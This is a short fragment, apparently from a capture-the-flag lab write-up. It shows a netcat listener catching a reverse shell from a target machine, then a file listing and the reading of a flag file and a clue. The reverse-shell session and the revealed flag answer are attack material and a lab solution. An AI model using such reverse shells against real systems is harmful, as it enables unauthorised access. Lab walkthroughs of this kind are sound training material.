 └─$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.4.89.94] from (UNKNOWN) [10.10.233.119] 34514
/bin/sh: 0: can't access tty; job control turned off
$ ls
Sup3rS3cretPickl3Ingred.txt
assets
clue.txt
denied.php
index.html
login.php
portal.php
robots.txt
$ cat Sup3rS3cretPickl3Ingred.txt
mr. meeseek hair
$ cat clue.txt
Look around the file system for the other ingredient.
$